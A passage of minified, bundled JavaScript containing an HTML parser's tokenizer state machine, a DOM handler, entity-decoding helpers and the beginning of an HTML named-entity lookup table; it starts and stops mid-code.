t=this._stack.length;t>0;this._cbs.onclosetag(this._stack[--t]));this._cbs.onend&&this._cbs.onend()},u.prototype.reset=function(){this._cbs.onreset&&this._cbs.onreset(),this._tokenizer.reset(),this._tagname="",this._attribname="",this._attribs=null,this._stack=[],this._cbs.onparserinit&&this._cbs.onparserinit(this)},u.prototype.parseComplete=function(t){this.reset(),this.end(t)},u.prototype.write=function(t){this._tokenizer.write(t)},u.prototype.end=function(t){this._tokenizer.end(t)},u.prototype.pause=function(){this._tokenizer.pause()},u.prototype.resume=function(){this._tokenizer.resume()},u.prototype.parseChunk=u.prototype.write,u.prototype.done=u.prototype.end,t.exports=u},118:function(t,e,r){t.exports=mt;var i=r(327),n=r(329),s=r(330),a=r(331),o=0,c=o++,l=o++,u=o++,p=o++,h=o++,d=o++,f=o++,g=o++,m=o++,b=o++,_=o++,y=o++,v=o++,w=o++,x=o++,q=o++,S=o++,E=o++,T=o++,L=o++,k=o++,A=o++,D=o++,C=o++,N=o++,O=o++,R=o++,M=o++,B=o++,P=o++,U=o++,I=o++,H=o++,V=o++,j=o++,G=o++,F=o++,z=o++,J=o++,X=o++,Y=o++,Z=o++,Q=o++,W=o++,K=o++,$=o++,tt=o++,et=o++,rt=o++,it=o++,nt=o++,st=o++,at=o++,ot=o++,ct=o++,lt=0,ut=lt++,pt=lt++,ht=lt++;function dt(t){return" "===t||"\n"===t||"\t"===t||"\f"===t||"\r"===t}function ft(t,e,r){var i=t.toLowerCase();return t===i?function(t){t===i?this._state=e:(this._state=r,this._index--)}:function(n){n===i||n===t?this._state=e:(this._state=r,this._index--)}}function gt(t,e){var r=t.toLowerCase();return function(i){i===r||i===t?this._state=e:(this._state=u,this._index--)}}function mt(t,e){this._state=c,this._buffer="",this._sectionStart=0,this._index=0,this._bufferOffset=0,this._baseState=c,this._special=ut,this._cbs=e,this._running=!0,this._ended=!1,this._xmlMode=!(!t||!t.xmlMode),this._decodeEntities=!(!t||!t.decodeEntities)}mt.prototype._stateText=function(t){"<"===t?(this._index>this._sectionStart&&this._cbs.ontext(this._getSection()),this._state=l,this._sectionStart=this._index):this._decodeEntities&&this._special===ut&&"&"===t&&(this._index>this._sectionStart&&this._cbs.ontext(this._getSection()),this._baseState=c,this._state=nt,this._sectionStart=this._index)},mt.prototype._stateBeforeTagName=function(t){"/"===t?this._state=h:"<"===t?(this._cbs.ontext(this._getSection()),this._sectionStart=this._index):">"===t||this._special!==ut||dt(t)?this._state=c:"!"===t?(this._state=x,this._sectionStart=this._index+1):"?"===t?(this._state=S,this._sectionStart=this._index+1):(this._state=this._xmlMode||"s"!==t&&"S"!==t?u:U,this._sectionStart=this._index)},mt.prototype._stateInTagName=function(t){("/"===t||">"===t||dt(t))&&(this._emitToken("onopentagname"),this._state=g,this._index--)},mt.prototype._stateBeforeCloseingTagName=function(t){dt(t)||(">"===t?this._state=c:this._special!==ut?"s"===t||"S"===t?this._state=I:(this._state=c,this._index--):(this._state=d,this._sectionStart=this._index))},mt.prototype._stateInCloseingTagName=function(t){(">"===t||dt(t))&&(this._emitToken("onclosetag"),this._state=f,this._index--)},mt.prototype._stateAfterCloseingTagName=function(t){">"===t&&(this._state=c,this._sectionStart=this._index+1)},mt.prototype._stateBeforeAttributeName=function(t){">"===t?(this._cbs.onopentagend(),this._state=c,this._sectionStart=this._index+1):"/"===t?this._state=p:dt(t)||(this._state=m,this._sectionStart=this._index)},mt.prototype._stateInSelfClosingTag=function(t){">"===t?(this._cbs.onselfclosingtag(),this._state=c,this._sectionStart=this._index+1):dt(t)||(this._state=g,this._index--)},mt.prototype._stateInAttributeName=function(t){("="===t||"/"===t||">"===t||dt(t))&&(this._cbs.onattribname(this._getSection()),this._sectionStart=-1,this._state=b,this._index--)},mt.prototype._stateAfterAttributeName=function(t){"="===t?this._state=_:"/"===t||">"===t?(this._cbs.onattribend(),this._state=g,this._index--):dt(t)||(this._cbs.onattribend(),this._state=m,this._sectionStart=this._index)},mt.prototype._stateBeforeAttributeValue=function(t){'"'===t?(this._state=y,this._sectionStart=this._index+1):"'"===t?(this._state=v,this._sectionStart=this._index+1):dt(t)||(this._state=w,this._sectionStart=this._index,this._index--)},mt.prototype._stateInAttributeValueDoubleQuotes=function(t){'"'===t?(this._emitToken("onattribdata"),this._cbs.onattribend(),this._state=g):this._decodeEntities&&"&"===t&&(this._emitToken("onattribdata"),this._baseState=this._state,this._state=nt,this._sectionStart=this._index)},mt.prototype._stateInAttributeValueSingleQuotes=function(t){"'"===t?(this._emitToken("onattribdata"),this._cbs.onattribend(),this._state=g):this._decodeEntities&&"&"===t&&(this._emitToken("onattribdata"),this._baseState=this._state,this._state=nt,this._sectionStart=this._index)},mt.prototype._stateInAttributeValueNoQuotes=function(t){dt(t)||">"===t?(this._emitToken("onattribdata"),this._cbs.onattribend(),this._state=g,this._index--):this._decodeEntities&&"&"===t&&(this._emitToken("onattribdata"),this._baseState=this._state,this._state=nt,this._sectionStart=this._index)},mt.prototype._stateBeforeDeclaration=function(t){this._state="["===t?A:"-"===t?E:q},mt.prototype._stateInDeclaration=function(t){">"===t&&(this._cbs.ondeclaration(this._getSection()),this._state=c,this._sectionStart=this._index+1)},mt.prototype._stateInProcessingInstruction=function(t){">"===t&&(this._cbs.onprocessinginstruction(this._getSection()),this._state=c,this._sectionStart=this._index+1)},mt.prototype._stateBeforeComment=function(t){"-"===t?(this._state=T,this._sectionStart=this._index+1):this._state=q},mt.prototype._stateInComment=function(t){"-"===t&&(this._state=L)},mt.prototype._stateAfterComment1=function(t){this._state="-"===t?k:T},mt.prototype._stateAfterComment2=function(t){">"===t?(this._cbs.oncomment(this._buffer.substring(this._sectionStart,this._index-2)),this._state=c,this._sectionStart=this._index+1):"-"!==t&&(this._state=T)},mt.prototype._stateBeforeCdata1=ft("C",D,q),mt.prototype._stateBeforeCdata2=ft("D",C,q),mt.prototype._stateBeforeCdata3=ft("A",N,q),mt.prototype._stateBeforeCdata4=ft("T",O,q),mt.prototype._stateBeforeCdata5=ft("A",R,q),mt.prototype._stateBeforeCdata6=function(t){"["===t?(this._state=M,this._sectionStart=this._index+1):(this._state=q,this._index--)},mt.prototype._stateInCdata=function(t){"]"===t&&(this._state=B)},mt.prototype._stateAfterCdata1=function(t){this._state="]"===t?P:M},mt.prototype._stateAfterCdata2=function(t){">"===t?(this._cbs.oncdata(this._buffer.substring(this._sectionStart,this._index-2)),this._state=c,this._sectionStart=this._index+1):"]"!==t&&(this._state=M)},mt.prototype._stateBeforeSpecial=function(t){"c"===t||"C"===t?this._state=H:"t"===t||"T"===t?this._state=Q:(this._state=u,this._index--)},mt.prototype._stateBeforeSpecialEnd=function(t){this._special!==pt||"c"!==t&&"C"!==t?this._special!==ht||"t"!==t&&"T"!==t?this._state=c:this._state=tt:this._state=z},mt.prototype._stateBeforeScript1=gt("R",V),mt.prototype._stateBeforeScript2=gt("I",j),mt.prototype._stateBeforeScript3=gt("P",G),mt.prototype._stateBeforeScript4=gt("T",F),mt.prototype._stateBeforeScript5=function(t){("/"===t||">"===t||dt(t))&&(this._special=pt),this._state=u,this._index--},mt.prototype._stateAfterScript1=ft("R",J,c),mt.prototype._stateAfterScript2=ft("I",X,c),mt.prototype._stateAfterScript3=ft("P",Y,c),mt.prototype._stateAfterScript4=ft("T",Z,c),mt.prototype._stateAfterScript5=function(t){">"===t||dt(t)?(this._special=ut,this._state=d,this._sectionStart=this._index-6,this._index--):this._state=c},mt.prototype._stateBeforeStyle1=gt("Y",W),mt.prototype._stateBeforeStyle2=gt("L",K),mt.prototype._stateBeforeStyle3=gt("E",$),mt.prototype._stateBeforeStyle4=function(t){("/"===t||">"===t||dt(t))&&(this._special=ht),this._state=u,this._index--},mt.prototype._stateAfterStyle1=ft("Y",et,c),mt.prototype._stateAfterStyle2=ft("L",rt,c),mt.prototype._stateAfterStyle3=ft("E",it,c),mt.prototype._stateAfterStyle4=function(t){">"===t||dt(t)?(this._special=ut,this._state=d,this._sectionStart=this._index-5,this._index--):this._state=c},mt.prototype._stateBeforeEntity=ft("#",st,at),mt.prototype._stateBeforeNumericEntity=ft("X",ct,ot),mt.prototype._parseNamedEntityStrict=function(){if(this._sectionStart+1<this._index){var t=this._buffer.substring(this._sectionStart+1,this._index),e=this._xmlMode?a:n;e.hasOwnProperty(t)&&(this._emitPartial(e[t]),this._sectionStart=this._index+1)}},mt.prototype._parseLegacyEntity=function(){var t=this._sectionStart+1,e=this._index-t;for(e>6&&(e=6);e>=2;){var r=this._buffer.substr(t,e);if(s.hasOwnProperty(r))return this._emitPartial(s[r]),void(this._sectionStart+=e+1);e--}},mt.prototype._stateInNamedEntity=function(t){";"===t?(this._parseNamedEntityStrict(),this._sectionStart+1<this._index&&!this._xmlMode&&this._parseLegacyEntity(),this._state=this._baseState):(t<"a"||t>"z")&&(t<"A"||t>"Z")&&(t<"0"||t>"9")&&(this._xmlMode||this._sectionStart+1===this._index||(this._baseState!==c?"="!==t&&this._parseNamedEntityStrict():this._parseLegacyEntity()),this._state=this._baseState,this._index--)},mt.prototype._decodeNumericEntity=function(t,e){var r=this._sectionStart+t;if(r!==this._index){var n=this._buffer.substring(r,this._index),s=parseInt(n,e);this._emitPartial(i(s)),this._sectionStart=this._index}else this._sectionStart--;this._state=this._baseState},mt.prototype._stateInNumericEntity=function(t){";"===t?(this._decodeNumericEntity(2,10),this._sectionStart++):(t<"0"||t>"9")&&(this._xmlMode?this._state=this._baseState:this._decodeNumericEntity(2,10),this._index--)},mt.prototype._stateInHexEntity=function(t){";"===t?(this._decodeNumericEntity(3,16),this._sectionStart++):(t<"a"||t>"f")&&(t<"A"||t>"F")&&(t<"0"||t>"9")&&(this._xmlMode?this._state=this._baseState:this._decodeNumericEntity(3,16),this._index--)},mt.prototype._cleanup=function(){this._sectionStart<0?(this._buffer="",this._bufferOffset+=this._index,this._index=0):this._running&&(this._state===c?(this._sectionStart!==this._index&&this._cbs.ontext(this._buffer.substr(this._sectionStart)),this._buffer="",this._bufferOffset+=this._index,this._index=0):this._sectionStart===this._index?(this._buffer="",this._bufferOffset+=this._index,this._index=0):(this._buffer=this._buffer.substr(this._sectionStart),this._index-=this._sectionStart,this._bufferOffset+=this._sectionStart),this._sectionStart=0)},mt.prototype.write=function(t){this._ended&&this._cbs.onerror(Error(".write() after done!")),this._buffer+=t,this._parse()},mt.prototype._parse=function(){for(;this._index<this._buffer.length&&this._running;){var t=this._buffer.charAt(this._index);this._state===c?this._stateText(t):this._state===l?this._stateBeforeTagName(t):this._state===u?this._stateInTagName(t):this._state===h?this._stateBeforeCloseingTagName(t):this._state===d?this._stateInCloseingTagName(t):this._state===f?this._stateAfterCloseingTagName(t):this._state===p?this._stateInSelfClosingTag(t):this._state===g?this._stateBeforeAttributeName(t):this._state===m?this._stateInAttributeName(t):this._state===b?this._stateAfterAttributeName(t):this._state===_?this._stateBeforeAttributeValue(t):this._state===y?this._stateInAttributeValueDoubleQuotes(t):this._state===v?this._stateInAttributeValueSingleQuotes(t):this._state===w?this._stateInAttributeValueNoQuotes(t):this._state===x?this._stateBeforeDeclaration(t):this._state===q?this._stateInDeclaration(t):this._state===S?this._stateInProcessingInstruction(t):this._state===E?this._stateBeforeComment(t):this._state===T?this._stateInComment(t):this._state===L?this._stateAfterComment1(t):this._state===k?this._stateAfterComment2(t):this._state===A?this._stateBeforeCdata1(t):this._state===D?this._stateBeforeCdata2(t):this._state===C?this._stateBeforeCdata3(t):this._state===N?this._stateBeforeCdata4(t):this._state===O?this._stateBeforeCdata5(t):this._state===R?this._stateBeforeCdata6(t):this._state===M?this._stateInCdata(t):this._state===B?this._stateAfterCdata1(t):this._state===P?this._stateAfterCdata2(t):this._state===U?this._stateBeforeSpecial(t):this._state===I?this._stateBeforeSpecialEnd(t):this._state===H?this._stateBeforeScript1(t):this._state===V?this._stateBeforeScript2(t):this._state===j?this._stateBeforeScript3(t):this._state===G?this._stateBeforeScript4(t):this._state===F?this._stateBeforeScript5(t):this._state===z?this._stateAfterScript1(t):this._state===J?this._stateAfterScript2(t):this._state===X?this._stateAfterScript3(t):this._state===Y?this._stateAfterScript4(t):this._state===Z?this._stateAfterScript5(t):this._state===Q?this._stateBeforeStyle1(t):this._state===W?this._stateBeforeStyle2(t):this._state===K?this._stateBeforeStyle3(t):this._state===$?this._stateBeforeStyle4(t):this._state===tt?this._stateAfterStyle1(t):this._state===et?this._stateAfterStyle2(t):this._state===rt?this._stateAfterStyle3(t):this._state===it?this._stateAfterStyle4(t):this._state===nt?this._stateBeforeEntity(t):this._state===st?this._stateBeforeNumericEntity(t):this._state===at?this._stateInNamedEntity(t):this._state===ot?this._stateInNumericEntity(t):this._state===ct?this._stateInHexEntity(t):this._cbs.onerror(Error("unknown _state"),this._state),this._index++}this._cleanup()},mt.prototype.pause=function(){this._running=!1},mt.prototype.resume=function(){this._running=!0,this._index<this._buffer.length&&this._parse(),this._ended&&this._finish()},mt.prototype.end=function(t){this._ended&&this._cbs.onerror(Error(".end() after done!")),t&&this.write(t),this._ended=!0,this._running&&this._finish()},mt.prototype._finish=function(){this._sectionStart<this._index&&this._handleTrailingData(),this._cbs.onend()},mt.prototype._handleTrailingData=function(){var t=this._buffer.substr(this._sectionStart);this._state===M||this._state===B||this._state===P?this._cbs.oncdata(t):this._state===T||this._state===L||this._state===k?this._cbs.oncomment(t):this._state!==at||this._xmlMode?this._state!==ot||this._xmlMode?this._state!==ct||this._xmlMode?this._state!==u&&this._state!==g&&this._state!==_&&this._state!==b&&this._state!==m&&this._state!==v&&this._state!==y&&this._state!==w&&this._state!==d&&this._cbs.ontext(t):(this._decodeNumericEntity(3,16),this._sectionStart<this._index&&(this._state=this._baseState,this._handleTrailingData())):(this._decodeNumericEntity(2,10),this._sectionStart<this._index&&(this._state=this._baseState,this._handleTrailingData())):(this._parseLegacyEntity(),this._sectionStart<this._index&&(this._state=this._baseState,this._handleTrailingData()))},mt.prototype.reset=function(){mt.call(this,{xmlMode:this._xmlMode,decodeEntities:this._decodeEntities},this._cbs)},mt.prototype.getAbsoluteIndex=function(){return this._bufferOffset+this._index},mt.prototype._getSection=function(){return this._buffer.substring(this._sectionStart,this._index)},mt.prototype._emitToken=function(t){this._cbs[t](this._getSection()),this._sectionStart=-1},mt.prototype._emitPartial=function(t){this._baseState!==c?this._cbs.onattribdata(t):this._cbs.ontext(t)}},119:function(t,e,r){var i=r(120),n=/\s+/g,s=r(121),a=r(333);function o(t,e,r){"object"==typeof t?(r=e,e=t,t=null):"function"==typeof e&&(r=e,e=c),this._callback=t,this._options=e||c,this._elementCB=r,this.dom=[],this._done=!1,this._tagStack=[],this._parser=this._parser||null}var c={normalizeWhitespace:!1,withStartIndices:!1,withEndIndices:!1};o.prototype.onparserinit=function(t){this._parser=t},o.prototype.onreset=function(){o.call(this,this._callback,this._options,this._elementCB)},o.prototype.onend=function(){this._done||(this._done=!0,this._parser=null,this._handleCallback(null))},o.prototype._handleCallback=o.prototype.onerror=function(t){if("function"==typeof this._callback)this._callback(t,this.dom);else if(t)throw t},o.prototype.onclosetag=function(){var t=this._tagStack.pop();this._options.withEndIndices&&t&&(t.endIndex=this._parser.endIndex),this._elementCB&&this._elementCB(t)},o.prototype._createDomElement=function(t){if(!this._options.withDomLvl1)return t;var e;for(var r in e="tag"===t.type?Object.create(a):Object.create(s),t)t.hasOwnProperty(r)&&(e[r]=t[r]);return e},o.prototype._addDomElement=function(t){var e=this._tagStack[this._tagStack.length-1],r=e?e.children:this.dom,i=r[r.length-1];t.next=null,this._options.withStartIndices&&(t.startIndex=this._parser.startIndex),this._options.withEndIndices&&(t.endIndex=this._parser.endIndex),i?(t.prev=i,i.next=t):t.prev=null,r.push(t),t.parent=e||null},o.prototype.onopentag=function(t,e){var r={type:"script"===t?i.Script:"style"===t?i.Style:i.Tag,name:t,attribs:e,children:[]},n=this._createDomElement(r);this._addDomElement(n),this._tagStack.push(n)},o.prototype.ontext=function(t){var e,r=this._options.normalizeWhitespace||this._options.ignoreWhitespace;if(!this._tagStack.length&&this.dom.length&&(e=this.dom[this.dom.length-1]).type===i.Text)r?e.data=(e.data+t).replace(n," "):e.data+=t;else if(this._tagStack.length&&(e=this._tagStack[this._tagStack.length-1])&&(e=e.children[e.children.length-1])&&e.type===i.Text)r?e.data=(e.data+t).replace(n," "):e.data+=t;else{r&&(t=t.replace(n," "));var s=this._createDomElement({data:t,type:i.Text});this._addDomElement(s)}},o.prototype.oncomment=function(t){var e=this._tagStack[this._tagStack.length-1];if(e&&e.type===i.Comment)e.data+=t;else{var r={data:t,type:i.Comment},n=this._createDomElement(r);this._addDomElement(n),this._tagStack.push(n)}},o.prototype.oncdatastart=function(){var t={children:[{data:"",type:i.Text}],type:i.CDATA},e=this._createDomElement(t);this._addDomElement(e),this._tagStack.push(e)},o.prototype.oncommentend=o.prototype.oncdataend=function(){this._tagStack.pop()},o.prototype.onprocessinginstruction=function(t,e){var r=this._createDomElement({name:t,data:e,type:i.Directive});this._addDomElement(r)},t.exports=o},120:function(t,e){t.exports={Text:"text",Directive:"directive",Comment:"comment",Script:"script",Style:"style",Tag:"tag",CDATA:"cdata",Doctype:"doctype",isTag:function(t){return"tag"===t.type||"script"===t.type||"style"===t.type}}},121:function(t,e){var r=t.exports={get firstChild(){var t=this.children;return t&&t[0]||null},get lastChild(){var t=this.children;return t&&t[t.length-1]||null},get nodeType(){return n[this.type]||n.element}},i={tagName:"name",childNodes:"children",parentNode:"parent",previousSibling:"prev",nextSibling:"next",nodeValue:"data"},n={element:1,text:3,cdata:4,comment:8};Object.keys(i).forEach((function(t){var e=i[t];Object.defineProperty(r,t,{get:function(){return this[e]||null},set:function(t){return this[e]=t,t}})}))},122:function(t,e,r){var i=t.exports;[r(335),r(343),r(344),r(345),r(346),r(347)].forEach((function(t){Object.keys(t).forEach((function(e){i[e]=t[e].bind(i)}))}))},123:function(t,e,r){"use strict";var i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0}),e.decodeHTML=e.decodeHTMLStrict=e.decodeXML=void 0;var n=i(r(124)),s=i(r(339)),a=i(r(125)),o=i(r(340)),c=/&(?:[a-zA-Z0-9]+|#[xX][\da-fA-F]+|#\d+);/g;function l(t){var e=p(t);return function(t){return String(t).replace(c,e)}}e.decodeXML=l(a.default),e.decodeHTMLStrict=l(n.default);var u=function(t,e){return t<e?1:-1};function p(t){return function(e){if("#"===e.charAt(1)){var r=e.charAt(2);return"X"===r||"x"===r?o.default(parseInt(e.substr(3),16)):o.default(parseInt(e.substr(2),10))}return t[e.slice(1,-1)]||e}}e.decodeHTML=function(){for(var t=Object.keys(s.default).sort(u),e=Object.keys(n.default).sort(u),r=0,i=0;r<e.length;r++)t[i]===e[r]?(e[r]+=";?",i++):e[r]+=";";var a=new RegExp("&(?:"+e.join("|")+"|#[xX][\\da-fA-F]+;?|#\\d+;?)","g"),o=p(n.default);function c(t){return";"!==t.substr(-1)&&(t+=";"),o(t)}return function(t){return String(t).replace(a,c)}}()},124:function(t){t.exports=JSON.parse('{"Aacute":"Á","aacute":"á","Abreve":"Ă","abreve":"ă","ac":"∾","acd":"∿","acE":"∾̳","Acirc":"Â","acirc":"â","acute":"´","Acy":"А","acy":"а","AElig":"Æ","aelig":"æ","af":"⁡","Afr":"𝔄","afr":"𝔞","Agrave":"À","agrave":"à","alefsym":"ℵ","aleph":"ℵ","Alpha":"Α","alpha":"α","Amacr":"Ā","amacr":"ā","amalg":"⨿","amp":"&","AMP":"&","andand":"⩕","And":"⩓","and":"∧","andd":"⩜","andslope":"⩘","andv":"⩚","ang":"∠","ange":"⦤","angle":"∠","angmsdaa":"⦨","angmsdab":"⦩","angmsdac":"⦪","angmsdad":"⦫","angmsdae":"⦬","angmsdaf":"⦭","angmsdag":"⦮","angmsdah":"⦯","angmsd":"∡","angrt":"∟","angrtvb":"⊾","angrtvbd":"⦝","angsph":"∢","angst":"Å","angzarr":"⍼","Aogon":"Ą","aogon":"ą","Aopf":"𝔸","aopf":"𝕒","apacir":"⩯","ap":"≈","apE":"⩰","ape":"≊","apid":"≋","apos":"\'","ApplyFunction":"⁡","approx":"≈","approxeq":"≊","Aring":"Å","aring":"å","Ascr":"𝒜","ascr":"𝒶","Assign":"≔","ast":"*","asymp":"≈","asympeq":"≍","Atilde":"Ã","atilde":"ã","Auml":"Ä","auml":"ä","awconint":"∳","awint":"⨑","backcong":"≌","backepsilon":"϶","backprime":"‵","backsim":"∽","backsimeq":"⋍","Backslash":"∖","Barv":"⫧","barvee":"⊽","barwed":"⌅","Barwed":"⌆","barwedge":"⌅","bbrk":"⎵","bbrktbrk":"⎶","bcong":"≌","Bcy":"Б","bcy":"б","bdquo":"„","becaus":"∵","because":"∵","Because":"∵","bemptyv":"⦰","bepsi":"϶","bernou":"ℬ","Bernoullis":"ℬ","Beta":"Β","beta":"β","beth":"ℶ","between":"≬","Bfr":"𝔅","bfr":"𝔟","bigcap":"⋂","bigcirc":"◯","bigcup":"⋃","bigodot":"⨀","bigoplus":"⨁","bigotimes":"⨂","bigsqcup":"⨆","bigstar":"★","bigtriangledown":"▽","bigtriangleup":"△","biguplus":"⨄","bigvee":"⋁","bigwedge":"⋀","bkarow":"⤍","blacklozenge":"⧫","blacksquare":"▪","blacktriangle":"▴","blacktriangledown":"▾","blacktriangleleft":"◂","blacktriangleright":"▸","blank":"␣","blk12":"▒","blk14":"░","blk34":"▓","block":"█","bne":"=⃥","bnequiv":"≡⃥","bNot":"⫭","bnot":"⌐","Bopf":"𝔹","bopf":"𝕓","bot":"⊥","bottom":"⊥","bowtie":"⋈","boxbox":"⧉","boxdl":"┐","boxdL":"╕","boxDl":"╖","boxDL":"╗","boxdr":"┌","boxdR":"╒","boxDr":"╓","boxDR":"╔","boxh":"─","boxH":"═","boxhd":"┬","boxHd":"╤","boxhD":"╥","boxHD":"╦","boxhu":"┴","boxHu":"╧","boxhU":"╨","boxHU":"╩","boxminus":"⊟","boxplus":"⊞","boxtimes":"⊠","boxul":"┘","boxuL":"╛","boxUl":"╜","boxUL":"╝","boxur":"└","boxuR":"╘","boxUr":"╙","boxUR":"╚","boxv":"│","boxV":"║","boxvh":"┼","boxvH":"╪","boxVh":"╫","boxVH":"╬","boxvl":"┤","boxvL":"╡","boxVl":"╢","boxVL":"╣","boxvr":"├","boxvR":"╞","boxVr":"╟","boxVR":"╠","bprime":"‵","breve":"˘","Breve":"˘","brvbar":"¦","bscr":"𝒷","Bscr":"ℬ","bsemi":"⁏","bsim":"∽","bsime":"⋍","bsolb":"⧅","bsol":"\\\\","bsolhsub":"⟈","bull":"•","bullet":"•","bump":"≎","bumpE":"⪮","bumpe":"≏","Bumpeq":"≎","bumpeq":"≏","Cacute":"Ć","cacute":"ć","capand":"⩄","capbrcup":"⩉","capcap":"⩋","cap":"∩","Cap":"⋒","capcup":"⩇","capdot":"⩀","CapitalDifferentialD":"ⅅ","caps":"∩︀","caret":"⁁","caron":"ˇ","Cayleys":"ℭ","ccaps":"⩍","Ccaron":"Č","ccaron":"č","Ccedil":"Ç","ccedil":"ç","Ccirc":"Ĉ","ccirc":"ĉ","Cconint":"∰","ccups":"⩌","ccupssm":"⩐","Cdot":"Ċ","cdot":"ċ","cedil":"¸","Cedilla":"¸","cemptyv":"⦲","cent":"¢","centerdot":"·","CenterDot":"·","cfr":"𝔠","Cfr":"ℭ","CHcy":"Ч","chcy":"ч","check":"✓","checkmark":"✓","Chi":"Χ","chi":"χ","circ":"ˆ","circeq":"≗","circlearrowleft":"↺","circlearrowright":"↻","circledast":"⊛","circledcirc":"⊚","circleddash":"⊝","CircleDot":"⊙","circledR":"®","circledS":"Ⓢ","CircleMinus":"⊖","CirclePlus":"⊕","CircleTimes":"⊗","cir":"○","cirE":"⧃","cire":"≗","cirfnint":"⨐","cirmid":"⫯","cirscir":"⧂","ClockwiseContourIntegral":"∲","CloseCurlyDoubleQuote":"”","CloseCurlyQuote":"’","clubs":"♣","clubsuit":"♣","colon":":","Colon":"∷","Colone":"⩴","colone":"≔","coloneq":"≔","comma":",","commat":"@","comp":"∁","compfn":"∘","complement":"∁","complexes":"ℂ","cong":"≅","congdot":"⩭","Congruent":"≡","conint":"∮","Conint":"∯","ContourIntegral":"∮","copf":"𝕔","Copf":"ℂ","coprod":"∐","Coproduct":"∐","copy":"©","COPY":"©","copysr":"℗","CounterClockwiseContourIntegral":"∳","crarr":"↵","cross":"✗","Cross":"⨯","Cscr":"𝒞","cscr":"𝒸","csub":"⫏","csube":"⫑","csup":"⫐","csupe":"⫒","ctdot":"⋯","cudarrl":"⤸","cudarrr":"⤵","cuepr":"⋞","cuesc":"⋟","cularr":"↶","cularrp":"⤽","cupbrcap":"⩈","cupcap":"⩆","CupCap":"≍","cup":"∪","Cup":"⋓","cupcup":"⩊","cupdot":"⊍","cupor":"⩅","cups":"∪︀","curarr":"↷","curarrm":"⤼","curlyeqprec":"⋞","curlyeqsucc":"⋟","curlyvee":"⋎","curlywedge":"⋏","curren":"¤","curvearrowleft":"↶","curvearrowright":"↷","cuvee":"⋎","cuwed":"⋏","cwconint":"∲","cwint":"∱","cylcty":"⌭","dagger":"†","Dagger":"‡","daleth":"ℸ","darr":"↓","Darr":"↡","dArr":"⇓","dash":"‐","Dashv":"⫤","dashv":"⊣","dbkarow":"⤏","dblac":"˝","Dcaron":"Ď","dcaron":"ď","Dcy":"Д","dcy":"д","ddagger":"‡","ddarr":"⇊","DD":"ⅅ","dd":"ⅆ","DDotrahd":"⤑","ddotseq":"⩷","deg":"°","Del":"∇","Delta":"Δ","delta":"δ","demptyv":"⦱","dfisht":"⥿","Dfr":"𝔇","dfr":"𝔡","dHar":"⥥","dharl":"⇃","dharr":"⇂","DiacriticalAcute":"´","DiacriticalDot":"˙","DiacriticalDoubleAcute":"˝","DiacriticalGrave":"`","DiacriticalTilde":"˜","diam":"⋄","diamond":"⋄","Diamond":"⋄","diamondsuit":"♦","diams":"♦","die":"¨","DifferentialD":"ⅆ","digamma":"ϝ","disin":"⋲","div":"÷","divide":"÷","divideontimes":"⋇","divonx":"⋇","DJcy":"Ђ","djcy":"ђ","dlcorn":"⌞","dlcrop":"⌍","dollar":"$","Dopf":"𝔻","dopf":"𝕕","Dot":"¨","dot":"˙","DotDot":"⃜","doteq":"≐","doteqdot":"≑","DotEqual":"≐","dotminus":"∸","dotplus":"∔","dotsquare":"⊡","doublebarwedge":"⌆","DoubleContourIntegral":"∯","DoubleDot":"¨","DoubleDownArrow":"⇓","DoubleLeftArrow":"⇐","DoubleLeftRightArrow":"⇔","DoubleLeftTee":"⫤","DoubleLongLeftArrow":"⟸","DoubleLongLeftRightArrow":"⟺","DoubleLongRightArrow":"⟹","DoubleRightArrow":"⇒","DoubleRightTee":"⊨","DoubleUpArrow":"⇑","DoubleUpDownArrow":"⇕","DoubleVerticalBar":"∥","DownArrowBar":"⤓","downarrow":"↓","DownArrow":"↓","Downarrow":"⇓","DownArrowUpArrow":"⇵","DownBreve":"̑","downdownarrows":"⇊","downharpoonleft":"⇃","downharpoonright":"⇂","DownLeftRightVector":"⥐","DownLeftTeeVector":"⥞","DownLeftVectorBar":"⥖","DownLeftVector":"↽","DownRightTeeVector":"⥟","DownRightVectorBar":"⥗","DownRightVector":"⇁","DownTeeArrow":"↧","DownTee":"⊤","drbkarow":"⤐","drcorn":"⌟","drcrop":"⌌","Dscr":"𝒟","dscr":"𝒹","DScy":"Ѕ","dscy":"ѕ","dsol":"⧶","Dstrok":"Đ","dstrok":"đ","dtdot":"⋱","dtri":"▿","dtrif":"▾","duarr":"⇵","duhar":"⥯","dwangle":"⦦","DZcy":"Џ","dzcy":"џ","dzigrarr":"⟿","Eacute":"É","eacute":"é","easter":"⩮","Ecaron":"Ě","ecaron":"ě","Ecirc":"Ê","ecirc":"ê","ecir":"≖","ecolon":"≕","Ecy":"Э","ecy":"э","eDDot":"⩷","Edot":"Ė","edot":"ė","eDot":"≑","ee":"ⅇ","efDot":"≒","Efr":"𝔈","efr":"𝔢","eg":"⪚","Egrave":"È","egrave":"è","egs":"⪖","egsdot":"⪘","el":"⪙","Element":"∈","elinters":"⏧","ell":"ℓ","els":"⪕","elsdot":"⪗","Emacr":"Ē","emacr":"ē","empty":"∅","emptyset":"∅","EmptySmallSquare":"◻","emptyv":"∅","EmptyVerySmallSquare":"▫","emsp13":" ","emsp14":" ","emsp":" ","ENG":"Ŋ","eng":"ŋ","ensp":" ","Eogon":"Ę","eogon":"ę","Eopf":"𝔼","eopf":"𝕖","epar":"⋕","eparsl":"⧣","eplus":"⩱","epsi":"ε","Epsilon":"Ε","epsilon":"ε","epsiv":"ϵ","eqcirc":"≖","eqcolon":"≕","eqsim":"≂","eqslantgtr":"⪖","eqslantless":"⪕","Equal":"⩵","equals":"=","EqualTilde":"≂","equest":"≟","Equilibrium":"⇌","equiv":"≡","equivDD":"⩸","eqvparsl":"⧥","erarr":"⥱","erDot":"≓","escr":"ℯ","Escr":"ℰ","esdot":"≐","Esim":"⩳","esim":"≂","Eta":"Η","eta":"η","ETH":"Ð","eth":"ð","Euml":"Ë","euml":"ë","euro":"€","excl":"!","exist":"∃","Exists":"∃","expectation":"ℰ","exponentiale":"ⅇ","ExponentialE":"ⅇ","fallingdotseq":"≒","Fcy":"Ф","fcy":"ф","female":"♀","ffilig":"ﬃ","fflig":"ﬀ","ffllig":"ﬄ","Ffr":"𝔉","ffr":"𝔣","filig":"ﬁ","FilledSmallSquare":"◼","FilledVerySmallSquare":"▪","fjlig":"fj","flat":"♭","fllig":"ﬂ","fltns":"▱","fnof":"ƒ","Fopf":"𝔽","fopf":"𝕗","forall":"∀","ForAll":"∀","fork":"⋔","forkv":"⫙","Fouriertrf":"ℱ","f